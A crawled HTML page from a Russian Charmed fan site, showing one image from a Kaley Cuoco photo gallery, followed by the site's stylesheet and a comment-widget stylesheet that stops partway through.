

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://www.charmedtv.ru/photo/wgallery_view.php?gallery=kaley_cuoco&page=10&sort=5&image=kaley_cuoco_charmedtv.ru_230
body_size: 3099
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<title>Сериал Зачарованные - Фото актрисы Кейли Куоко >>> </title>
<link rel="stylesheet" type="text/css" href="https://www.charmedtv.ru/default.css">

  

</head>


<body bgcolor="#000000" background="../images/pattern.gif" text="#CCCCCC" leftmargin="0" topmargin="0">

<div align="center"><center>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
  <tr>
    <td align="center"><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="0" width="100%">
      <tr>
        <td width="449"><a
        href="../index.php"><img border="0" alt="сериал Зачарованные"
        src="../images/logo.gif" width="449" height="218"></a></td>
        <td align="center"><table width="350" border="0" cellspacing="1" cellpadding="1">
          <tr>
            <td><div align="center"><a href="https://vk.com/charmedtvru" target="_blank"><img src="../images/vkcom.gif" width="175" height="46" alt="Наша группа. Вступайте!"/></a></div></td>
            <td><div align="center">
              <script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script>
              <div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareQuickServices="yaru,vkontakte,facebook,odnoklassniki" data-yashareTheme="counter"

></div>
            </div></td>
          </tr>
          <tr>
            <td><div align="center"><span class="usrHeadline"><a href="https://vk.com/charmedtvru" target="_blank"><strong>Мы Вконтакте!</strong></a></span></div></td>
            <td valign="top"><div align="center"><span class="usrHeadline"><strong>Поделиться с друзьями</strong></span></div></td>
          </tr>
        </table></td>
        <td width="469"><img border="0" alt="CharmedTV.Ru"
        src="../images/toppic_1.jpg" width="469" height="218"></td>
      </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td align="right" background="../images/line.gif"><img border="0" alt="CharmedTV.Ru"
    src="../images/toppic_0.gif" width="511" height="22"></a></td>
  </tr>
  <tr>
    <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tbody>
        <tr>
          <td align="center"><a
            href="../about.php"><img border="0" alt="о сериале"
            src="../images/site/about.gif" width="158" height="32"></a></td>
          <td align="center"><a
            href="../actors.php"><img border="0" alt="актеры и персонажи"
            src="../images/site/hero.gif" width="206" height="29"></a></td>
          <td align="center"><a
            href="../guide.php"><img border="0" alt="описание серий"
            src="../images/site/guide.gif" width="161" height="30"></a></td>
          <td align="center"><a
            href="../photo.php"><img border="0" alt="фотогалереи"
            src="../images/site/photo.gif" width="177" height="30"></a></td>
          <td align="center"><a href="../online.php"><img src="../images/site/online.gif" alt="Смотреть онлайн" width="234" height="30" border="0"></a></td>
          <td align="center"><a
            href="../mult.php"><img border="0" alt="мультимедиа"
            src="../images/site/multimedia.gif" width="190" height="31"></a></td>
        </tr>
      </tbody>
    </table></td>
  </tr>
  <tr>
    <td align="center"><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="0" width="97%" align="center">
      <tr>
        <td width="4">&nbsp;</td>
                  <td align="center" valign="top">
				  <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
                      <td><div align="center">
                          <strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></strong>
                      
                     <div id="movie_video"></div>
                     <script type="text/javascript" src="https://vak345.com/s.js?v=11b4cc994b8ecd1c5e1fa2d3acc643e7" async></script>
   
                      </div></td>
                    </tr>
                  </table>
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="https://www.charmedtv.ru/">Сериал Зачарованные - Charmed</a> >>> <a
    href="wgallery_list.php?gallery=kaley_cuoco&page=10&sort=5">
    Фото актрисы Кейли Куоко</a> >>> Файл kaley_cuoco_charmedtv.ru_230.jpg >>> Размер: 403x500px, 41kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal">  :: Просмотров:
    <b>595</b> :: Рейтинг: <b>0%</b> :: Дата добавления: <b>14.12.2010 13:41:05</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/kaley_cuoco/kaley_cuoco_charmedtv.ru_230.jpg" target="_blank"><img
    src="images_large/kaley_cuoco/kaley_cuoco_charmedtv.ru_230.jpg"
    width="403" height="500" border="0"
    alt=" (403x500, 41 kБ)"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
    <b><span class="medium"><a
    href="wgallery_view.php?gallery=kaley_cuoco&page=10&sort=5&image=kaley_cuoco_charmedtv.ru_079"><<
    Предыдущее</a> ::</span></b>
<span class="normal">
    Изображение<b> 168</b> из <b>320  :: </b></span>
    <b><span class="xbig"> <a
    href="wgallery_view.php?gallery=kaley_cuoco&page=10&sort=5&image=kaley_cuoco_charmedtv.ru_116"> Следующее >>>
    </a></span></b>
    </td>
  </tr>
 
 
 
</table>
</center></div>


				  <table width="100%" border="0" cellspacing="3" cellpadding="3">
				    <tr>
				      <td width="36%"><div align="left">
				        <!--LiveInternet counter-->
				        <a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt2C01" width="88" height="15" style="border:0" 
title="LiveInternet: показано число посетителей за сегодня"
src="[data-uri]"
alt=""/></a>
				        <script>(function(d,s){d.getElementById("licnt2C01").src=
"https://counter.yadro.ru/hit?t24.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script>
				        <!--/LiveInternet-->
				        </div></td>
				      <td width="64%"><div align="right">
				        <script src="https://yastatic.net/share2/share.js"></script>
				        <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"> </div>
				        </div></td>
				      </tr>
				    <tr>
				      <td colspan="2">&nbsp;</td>
				      </tr>
				    <tr>
				      <td colspan="2"><div align="center">
				        <noindex>
				          <script>
                        var idcomments_acct = 'a0cb7d1e1dc46632be5c601fac32e653';
                        var idcomments_post_id;
                        var idcomments_post_url;
                                                </script>
				          <span id="IDCommentsPostTitle" style="display:none"></span>
				          <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
				          </noindex>
				        </div></td>
				      </tr>
				    </table></td>
        
      </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td align="center"><div align="center"><center>
    <table border="0" cellpadding="0" cellspacing="0" width="100%">
      <tr>
        <td><img border="0"
        src="../images/null.gif" width="100%" height="22"></td>
        <td width="250"><img border="0" alt="CharmedTV.Ru"
        src="../images/copy_1.gif" width="250" height="22"></td>
        <td><img border="0"
        src="../images/null.gif" width="100%" height="22"></td>
      </tr>
    </table>
    </center></div></td>
  </tr>
  <tr>
    <td align="center" background="../images/line.gif"><img border="0"
    src="../images/copy_0.gif" width="250" height="22"></td>
  </tr>
  <tr>
    <td height="30" align="center" valign="middle"><div align="center"><center>
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div align="center" class="usrPages"> : <a href="../about.php">о сериале</a> : <a href="../actors.php">актеры, герои</a> : <a href="../guide.php">описание серий</a> :  <a href="../mult.php">мультимедиа</a> : <a href="../load.php">скачать все серии</a> : <a href="../online.php">смотреть онлайн</a> : <a href="../shop.php">купить на dvd</a> : <a href="../guest.php">общение</a> : <a href="../links.php">ссылки</a> </div></td>
        </tr>
      </table>
    </center></div></td>
  </tr>
</table>
</center></div> 

 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(69721990, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="https://allvideometrika.com/advers.js"></script> 
  
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.charmedtv.ru/default.css
body_size: 889
content:
Body {
; Scrollbar-Face-Color: #5F6617;
; Scrollbar-Highlight-Color: Black;
; Scrollbar-Shadow-Color: Black;
; Scrollbar-3dlight-Color: #5F6617;
; Scrollbar-Arrow-Color:  #F7B610;
; Scrollbar-Track-Color: Black;
; Scrollbar-Darkshadow-Color: #5F6617;
}
TABLE {
; Font-Family: Arial;
; Font-Size: 16px;
; Color: #C6C6C6;
}

.widthalox img {
height: 1px;
width: 733px;  
}
 
A:Link {
; Text-Decoration: Underline;
; Color: #F4B415;
}
A:Visited {
; Text-Decoration: Underline;
; Color: #F4B415;
}
A:Active {
; Text-Decoration: Underline;
; Color: Gray;
}
A:Hover {
; Text-Decoration: Underline;
; Color: Gray;
}
.usrPages {
; Font-Size: 13px;
; Color: Gray;
}
.usrHeadline {
; Font-Size: 19px;
; Color: #F4B415;
}
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
}
INPUT {
; Font-Family: Arial;
; Font-Size: 15px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: #EFEFEF;
; Border-Left-Color: #EFEFEF;
; Border-Bottom-Color: #EFEFEF;
; Border-Right-Color: #EFEFEF;
; BackGround-Color: White;
; BackGround-Image: Url('background.gif');
}
TEXTAREA {
; Font-Family: Arial;
; Font-Size: 15px;
; Color: #2F302F;
; Border-Style: Solid;
; Border-Width: 1px;
; Border-Top-Color: #EFEFEF;
; Border-Left-Color: #EFEFEF;
; Border-Bottom-Color: #EFEFEF;
; Border-Right-Color: #EFEFEF;
; BackGround-Color: White;
}
SELECT {
; Font-Family: Arial;
; Font-Size: 15;
}
.usrDotted {
; Border-Color: #5F6617;
; Border-Style: Dotted;
; Border-Width: 1px;
}
.usrDotted_ {
; Border-Color: #F7B610;
; Border-Style: Dotted;
; Border-Width: 1px;
}
.usrDotted2 {
; Border-Color: #FBF72C;
; Border-Style: Dotted;
; Border-Width: 1px;
}

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.8em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}



.menu a {
    color: #ffbf36; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.3em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.6em;
	text-shadow: 1px 1px 0px #000000;
   }
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://www.intensedebate.com/themes/chameleon/css/idcCSS.php?acctid=232745&browser=safari
body_size: 7037
content:
@namespace fb "http://www.facebook.com/2008/fbml";#idc-container{margin:1.5em 0;max-width:800px;min-width:180px;float:none;letter-spacing:normal!important;text-align:left;width:auto}#idc-container.idc-inline{clear:both;height:400px;margin:1.2em 0;overflow:auto;overflow-x:hidden;overflow-y:auto;padding:0 8px 0 0}#idc-container .idc-trackbacks,#idc-container .idc-comments,#idc-container .idc-new{margin:0 0 1.5em}#idc-container div *{font-weight:normal;letter-spacing:0!important;margin:0;padding:0;text-indent:0}#idc-container fb\:login-button,#idc-container fb|login-button{color:white;background:#5f78ab url(https://www.intensedebate.com/images/facebook-login.png) no-repeat left -211px;display:block;height:21px}#idc-container fb\:login-button span,#idc-container fb|login-button span{font-weight:bold;font-family:"lucida grande",tahoma,verdana,arial,sans-serif;font-size:11px}#idc-container div span.fb_button_text{font-weight:bold;margin:1px 1px 0 21px;padding:2px 6px 2px 6px}#idc-container div span.fb_button_text span{padding:0}#idc-container div div div{text-transform:none}#idc-container img{border:0;background:0;padding:0}#idc-container span{display:inline}#idc-container span.fb_button_text{display:block}#idc-container strong,#idc-container .idc-c-t b{font-weight:bold!important}#idc-container .idc-c-t ol,#idc-container .idc-c-t ul{padding:0 0 0 20px}#idc-container .idc-c-t li{display:list-item;list-style:disc}#idc-container .idc-c-t ol li{list-style:decimal}#idc-container a{background-image:none;clear:none!important;float:none;font-weight:normal;display:inline;border:none!important;padding:0!important}#idc-container a.fb_button{background:#29447e url(https://www.intensedebate.com/images/facebook-login.png) no-repeat left -211px;display:inline-block;padding:0 0 0 1px!important}#idc-container blockquote{padding:0 0 0 10px!important}#idc-container div{background:0;clear:left;display:block;float:none;margin:0;width:auto;font-size:13px;line-height:1.3em;overflow:visible;position:static}#idc-container h3,#idc-container h4,#idc-container h6{background:0;border:0;letter-spacing:0;padding:0;margin:0;clear:none;position:static;text-align:left;font-weight:normal}#idc-container h3{font-size:22px;line-height:1.3em;margin:0 0 8px}#idc-container .idc-text{background:#fff url(https://www.intensedebate.com/themes/universal/images/idc-grey-0926.png) no-repeat -713px -121px;border:1px solid #ccc;border-top:1px solid #b0b0b0;color:#333;cursor:text;float:left;padding:3px;margin:0 4px 4px 0;font-size:12px;line-height:1.3em;font:normal 12px/1.3em Helvetica,Arial,sans-serif;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;-moz-border-radius-bottomleft:}#idc-container div.idc-text,#idc-container textarea.idc-text{height:50px;margin:0 0 4px;min-height:50px;overflow:hidden;width:97.8%}#idc-container div.idc-text_noresize,#idc-container textarea.idc-text_noresize{background:#fff url(https://www.intensedebate.com/themes/universal/images/idc-grey-0926.png) no-repeat -713px -121px;border:1px solid #ccc;border-top:1px solid #b0b0b0;color:#333;float:left;height:100px!important;padding:3px;margin:0 0 4px;font-size:12px;line-height:1.3em;font:normal 12px/1.3em Helvetica,Arial,sans-serif;width:97.8%;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#idc-container textarea.idc-text:hover,#idc-container textarea.idc-text_noresize:hover,#idc-container .idc-text:hover{border:1px solid #aaa;border-top:1px solid #909090}#idc-container.idc .idc-focus{border:1px solid #c9e31a!important;border-top:1px solid #a0b513!important}#idc-container .idc-radio,#idc-container .idc-chk{border:0;margin:2px 2px 0 0;padding:0}#idc-container .idc-radio{float:left}#idc-container .idc-btn_input{background:#f2f2f2;border:1px solid #bbb;cursor:pointer;font-size:11px!important;line-height:16px!important;padding:2px 8px;text-decoration:none;-moz-border-radius:11px;-khtml-border-radius:11px;-webkit-border-radius:11px;border-radius:1}#idc-container .idc-btn_input:hover{border-color:#909090}#idc-container select{margin:0 4px 4px 0;float:none;width:auto}#idc-container label{clear:none;display:inline;float:left;line-height:1.3em;width:auto}#idc-container p{clear:left;margin:0 0 8px}#idc-container ul,#idc-container li{background:0;display:block;float:none;border:0;margin:0;padding:0}#idc-container li{list-style-type:none;display:list-item}#idc-container .idc-nomargin{margin:0}#idc-container .idc-moremargin{margin:0 0 .8em}#idc-container .idc-nofloat{float:none}#idc-container .idc-right{float:right!important}#idc-container .idc-divide{float:left;width:50%}#idc-container .idc-secondary{font-size:11px}.idc-measure{border:1px solid #fff!important;float:none!important;font:normal 12px/1.3em Helvetica,Arial,sans-serif!important;left:0!important;padding:3px!important;position:absolute!important;text-align:left!important;top:0!important;visibility:hidden!important;width:auto!important;z-index:-1!important}#idc-container .idc-loading{clear:both;display:block;float:none;margin:1em 0;text-align:center;width:auto}#idc-container .idc-loading p{line-height:16px!important}#idc-container .idc-loading img{margin:0 0 -3px}#idc-container .idc-close{width:15px;height:15px;background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) no-repeat 0 -56px;float:right}#idc-container .idc-close span{display:none}#idc-container .idc-close:hover{background-position:0 -71px}#idc-container .idc-sourceimg{float:left;margin:0 4px 2px 0}#idc-container .idc-collapselink_closed,#idc-container .idc-collapselink{background:url(https://www.intensedebate.com/themes/universal/images/idc-color-1223.png) no-repeat -538px -46px;font-weight:bold;line-height:16px!important;margin:0 0 0 4px;overflow:hidden;padding:0 0 0 12px!important}#idc-container .idc-collapselink_closed,#idc-container .idc-collapse .idc-collapselink{background-position:-538px -8px}#idc-container .idc-thread_active{color:#666;font-size:11px}#idc-container .idc-customtext{margin:8px 0 0}#idc-container .idc-customtext strong,#idc-container .idc-customtext b{font-weight:bold}#idc-container .idc-customtext em,#idc-container .idc-customtext i{font-style:italic}#idc-container .idc-customtext ul,#idc-container .idc-customtext ol,#idc-container .idc-customtext dl{padding:0 0 0 20px}#idc-container .idc-customtext ul li{list-style:disc}#idc-container .idc-customtext ol li{list-style:decimal}#idc-container .idc-message{background:url(https://www.intensedebate.com/themes/universal/images/idc-bg-1223.png) repeat-x 0 -700px;clear:both;float:left;margin:.5em 0;padding:1% 1.5%;width:97%;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#idc-container .idc-trackbacks-more a{background:url(https://www.intensedebate.com/themes/universal/images/idc-bg-1223.png) repeat-x 0 -700px;display:block;padding:8px 0!important;text-align:center;-moz-border-radius:4px;-o-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}#idc-container .idc-thread_cover{background:url(https://www.intensedebate.com/themes/chameleon/images/idc-arrow.png) no-repeat 0 6px;padding:0 0 12px 18px}#idc-container .idc-thread_cover .idc-thread{border:1px solid #eaeaea;padding:4px}#idc-container .idc-thread_cover .idc-thread .idc-thread{border:0;padding:0}#idc-container .idc-tb .idc-tb-title{font-size:15px;line-height:1.3em;margin:0}#idc-container .idc-tb .idc-tb_i{font-size:10px;line-height:1.3em}#idc-container .idc-tb-t{margin:0 0 .3em}#idc-container .idc-foot{border-top:1px outset}#idc-container .idc-foot .idc-right{margin:4px 0 0;width:auto}#idc-container .idc-head_action{background:url(https://www.intensedebate.com/themes/universal/images/idc-bg-1223.png) repeat-x 0 -700px;display:none;float:left;margin:0 0 8px;padding:1% 1.5%;width:97%;-moz-border-radius:4px;-o-border-radius:4px;-webkit-border-radius:4px;-khtml-border-radius:4px;border-radius:4px}#idc-container #IDLoginPopup,#idc-container #IDLoginOpenIDPopup{background-color:#444}#idc-container .idc-head_b{width:100%}#idc-container .idc-head_action strong{display:block;margin:0 0 .4em}#idc-container .idc-head .idc-text{width:90%}#idc-container .idc-head .idc-tools{clear:none;margin:4px 0 0;float:right;width:auto}#idc-container .idc-head .idc-tools a{float:right!important}#idc-container .idc-head .idc-tools .idc-btn_s{float:right!important;margin:0 0 0 6px!important}#idc-container .idc-head .idc-tools .idc-useopenid{float:left!important}#idc-container .idc-user .idc-head_action.idc-user{padding:1%;width:98%}#idc-container .idc-user .idc-user_i{padding:6px 0 0!important}#idc-container .idc-user .idc-user .idc-right{padding:6px 6px 0!important;width:auto}#idc-container .idc-user_admin{clear:both;float:none;padding:10px 0 0}#idc-container .idc-user_admin p{margin:0 0 4px}#idc-container .idc-user_i a{display:inline}#idc-container .idc-intensedebate_info{font-size:11px}#idc-container .idc-c-m{clear:left}#idc-container .idc-thread_loading{line-height:16px;margin:0 3px 15px}#idc-container .idc-thread_loading img{float:left;margin:0 5px 0 0}#idc-container .idc-toolbar{margin:0 0 8px}#idc-container .idc-toolbar p{margin:0}#idc-container .idc-toolbar a{margin:0 3px}#idc-container .idc-toolbar .idc-sel{font-weight:bold}#idc-container .idc-box{background:url(https://www.intensedebate.com/themes/universal/images/idc-bg-1223.png) repeat-x 0 -700px;margin:4px 0 16px;padding:16px}#idc-container .idc-box p{margin-bottom:8px}#idc-container .idc-reply .idc-header{clear:none;margin:2px 0}#idc-container .idc-tb,#idc-container .idc-c{margin:0 0 15px}#idc-container .idc-c .idc-c-h{background:url(https://www.intensedebate.com/themes/universal/images/idc-universal.png?=4) 100% 0;height:32px;margin:0 0 8px}#idc-container .idc-c .idc-c-h-inner{height:28px;margin:0 0 0 2px;padding:2px 2px 2px 0}#idc-container .idc-c-t{margin:0 0 10px;padding:0 8px;overflow:hidden}#idc-container .idc-c-t label{float:none}#idc-container.idc .idc-c-m{overflow:hidden}#idc-container.idc .idc-c-b{min-height:22px}#idc-container .idc-c .idc-i{clear:none;line-height:28px;height:28px;margin:0 0 0 8px}#idc-container .idc-c .idc-i span,#idc-container .idc-c .idc-i a{float:left;margin:0 3px 0 0}#idc-container .idc-c .idc-time a,#idc-container .idc-c .idc-time{color:#666;font-size:11px}#idc-container .idc-c .idc-time a{float:none;text-decoration:none}#idc-container .idc-c-h .idc-time a:hover{text-decoration:underline}#idc-container .idc-a_nomenu,#idc-container .idc-a{background:none!important;display:inline;float:left;margin:0 6px 0 0}#idc-container .idc-a img,#idc-container .idc-c.idc-anonymous .idc-a img:hover{height:26px;width:26px}#idc-container .idc-c .idc-a img,#idc-container .idc-c.idc-anonymous .idc-a img:hover{padding:1px}#idc-container .idc-c .idc-a img:hover{padding:0;width:28px;height:28px}#idc-container .idc-avatar{background:#ccc;float:left;overflow:hidden}#idc-container .idc-c.idc-error h5{background:#c00;color:#fff;padding:1px 2px}#idc-container .idc-friend .idc-c-h{background-position:100% -50px}#idc-container .idc-admin .idc-c-h{background-position:100% -100px}#idc-container .idc-thread .idc-c.idc-collapsed{-moz-opacity:.50;filter:alpha(opacity=50);opacity:.50}#idc-container .idc-c.idc-collapsed .idc-c-h{height:22px;margin:0}#idc-container .idc-c.idc-collapsed .idc-c-h-inner{height:18px}#idc-container .idc-c.idc-collapsed .idc-i{line-height:18px;height:18px;padding:0;margin:0 0 0 4px}#idc-container .idc-c.idc-collapsed .idc-i a,#idc-container .idc-c.idc-collapsed .idc-i span,#idc-container .idc-c.idc-collapsed .idc-c-b .idc-collapselink_closed,#idc-container .idc-c.idc-collapsed .idc-c-b .idc-thread_active{color:#666!important}#idc-container .idc-c.idc-collapsed .idc-c-h .idc-a,#idc-container .idc-c.idc-collapsed .idc-c-h .idc-v a,#idc-container .idc-c.idc-collapsed .idc-c-t,#idc-container .idc-c.idc-collapsed .idc-c-b .idc-btn_s,#idc-container .idc-c.idc-collapsed .idc-c-b .idc-btn_l,#idc-container .idc-c.idc-collapsed .idc-c-b .idc-right{display:none}#idc-container .idc-c.idc-collapsed .idc-c-h .idc-v{margin:0}#idc-container .idc-c.idc-collapsed .idc-rep{margin-top:2px!important}#IDCommentsNewThreadCover .idc-thread,#IDCommentsNewThreadCover .idc-c{width:100%!important}#idc-container .idc-c .idc-message{margin:0 0 .5em;width:97%}#idc-container .idc-comments .idc-c.idc-reply{margin:0 0 25px}#idc-container .idc-reply .idc-c-t{margin:0 0 2px;padding:0}#idc-container .idc-userbar{margin:5px 0 10px}#idc-container .idc-userbar-i{clear:none;line-height:28px;height:28px;margin:0 0 0 8px}#idc-container .idc-reply .idc-c-m{display:none;overflow:visible}#idc-container .idc-google .idc-google,#idc-container .idc-google_loggedin .idc-google_loggedin,#idc-container .idc-facebook .idc-facebook,#idc-container .idc-facebook_login .idc-facebook_login,#idc-container .idc-facebook_loggedin .idc-facebook_loggedin,#idc-container .idc-twitter_login .idc-twitter_login,#idc-container .idc-twitter_loggedin .idc-twitter_loggedin,#idc-container .idc-loggingin .idc-loggingin,#idc-container .idc-openid .idc-openid,#idc-container .idc-openid_signup .idc-openid_signup,#idc-container .idc-notvalidated .idc-notvalidated,#idc-container .idc-signup .idc-signup,#idc-container .idc-login .idc-login,#idc-container .idc-wp-login .idc-wp-login,#idc-container .idc-user .idc-user{display:block}#idc-container .idc-divide span{float:left;clear:both;margin:0 0 .4em}#idc-container .idc-c-m .idc-column-wide,#idc-container .idc-c-m .idc-column{clear:none;float:left;width:33%}#idc-container .idc-c-m .idc-column-wide{width:50%}#idc-container .idc-c-m .idc-text,#idc-container .idc-c-m label{width:90%;display:block;overflow:hidden;vertical-align:baseline}#idc-container .idc-c-m label{padding:4px 0 0;width:auto}#idc-container .idc-c-m .idc-form-info{color:#999;font-size:10px;font-style:italic;line-height:1.3em}#idc-container .idc-info.idc-disable{background:url(https://www.intensedebate.com/themes/chameleon/images/id-fade2.png);z-index:4500;position:relative;width:100%;float:left}#idc-container .idc-info.idc-disable div p{margin:0 0 2px}#idc-container .idc-info.idc-disable{position:relative}#idc-container .idc-info{float:left;left:50%;display:none;margin:0 0 0 -156px;position:fixed;top:20%;width:313px;z-index:8000}#idc-container .idc-info div{width:auto;position:relative}#idc-container .idc-head .idc-comments-main .idc-info div{background:0}#idc-container .idc-info div div{background:url(https://www.intensedebate.com/themes/chameleon/images/idc-info.png) no-repeat top left;width:273px!important;float:left;padding:20px 20px 8px;margin:0}#idc-container .idc-info div div div{width:100%!important;background:none!important;padding:0}#idc-container .idc-info div div.idc-bottom{background-position:bottom left!important;height:10px;width:313px!important;padding:0;clear:both}#idc-container .idc-info div h6{font-size:15px!important;line-height:1.3em!important;font-weight:bold;margin:0 0 10px;color:#fff}#idc-container .idc-info div div p{float:none;font-size:13px;line-height:1.3em;margin:0 0 8px;color:#fff;clear:both;width:auto}#idc-container .idc-info div div form p{color:#666;font-size:12px}#idc-container .idc-info div ul{width:100%!important}#idc-container .idc-info div ul li{margin:0 0 5px;float:left;clear:both;padding:0 0 0 17px!important;font-size:13px;background:url(https://www.intensedebate.com/themes/chameleon/images/id-icon_s_tick.png) no-repeat 0 0;color:#fff;width:90%}#idc-container .idc-info div p.idc-bottom{margin:10px 0 2px;width:90%;height:auto;float:left}#idc-container .idc-info div div.idc-bottom{width:313px}#idc-container .idc-info div .idc-close{margin:-10px -8px 0 0}#idc-container .idc-info div .idc-close span,#idc-container .idc-close span{display:none}#idc-container .idc-info div div div a{color:#fff}#idc-container .idc-info div div div a:hover{color:#def4ff}#idc-container .idc-info form{float:left;background:#fff;padding:8px;width:232px;margin:0;-moz-border-radius:4px;-khtml-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}#idc-container .idc-info form textarea{width:224px;height:60px;margin:0 0 6px!important;overflow-x:hidden}#idc-container .idc-info form a{color:#000!important;clear:both!important;float:left}#idc-container .idc-info label{font-size:12px;line-height:1.3em;color:#666}#idc-container .idc-info .idc-text{clear:both;margin:0 0 4px;width:224px}#idc-container .idc-info .idc-radio{clear:left}#idc-container .idc-c-highlighted{background-image:url(https://www.intensedebate.com/themes/universal/images/idc-c-highlight.png)!important;background-repeat:repeat-x!important}#idc-container .idc-info .idc-fade{color:#999;font-style:italic}.idc-loaded{background:#fff;width:1px!important;height:1px;padding:0!important;position:absolute!important;top:0;left:0;z-index:-1;visibility:hidden}#idc-container-parent #idc-container .idc-c{height:auto}#idc-container .idc-skiplink{overflow:hidden!important;}#idc-container .idc-skiplink ul{position:absolute!important;left:-99999px!important;top:auto!important;width:1px!important;height:1px!important;}#idc-container .idc-fade,#idc-container .idc-fade a{color:#bbb!important;}#idc-container .idc-fade a:hover{color:#fff!important;}#idc-container .idc-c-b .idc-right a{margin:0 0 0 12px;}#idc-container .idc-info .idc-form_list{float:none!important;width:auto!important;}#idc-container .idc-info .idc-form_list li{margin:0 0 4px;float:none!important;background:none;padding:0!important;width:auto!important;}#idc-container .idc-reply_options{background:#eee;border:1px solid #ccc;border-bottom:1px solid #b0b0b0;border-top:none;clear:left;display:block;float:none!important;margin:0 0 8px;padding:5px;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;}#idc-container .idc-reply_options ul{margin:0 0 0 -2px;}#idc-container .idc-reply_options li{margin:0 2px;}#idc-container .idc-reply_options .idc-option{display:block;line-height:20px!important;padding:2px 5px!important;-moz-border-radius:2px;}#idc-container .idc-reply_options a.idc-option{background-position:4px 50%;background-repeat:no-repeat;color:#21759b;padding:2px 5px 2px 25px!important;}#idc-container .idc-reply_options #IDCLoginIntenseDebate{background-image:url(https://www.intensedebate.com/favicon.ico);}#idc-container .idc-reply_options #IDCLoginOpenID{background-image:url(https://www.intensedebate.com/images1/icon-openid.png);}#idc-container .idc-reply_options a.idc-option:hover{background-color:#fff;color:#009EE4;}#idc-container .idc-reply_options .idc-sel .idc-option{background:#ccc!important;color:inherit!important;text-decoration:none;}#idc-container.idc .idc-reply_options .idc-divider{margin:0 4px!important;}#idc-container .idc-reply_options .idc-divider .idc-option{color:#999;}#idc-container .idc-character_count,#idc-container .idc-character_count_near,#idc-container .idc-character_count_over{text-align:right;}#idc-container .idc-character_count_near .idc-numbers{font-size:110%;}#idc-container .idc-character_count_over .idc-numbers{font-size:120%;}#idc-container .idc-character_count_over .idc-numbers 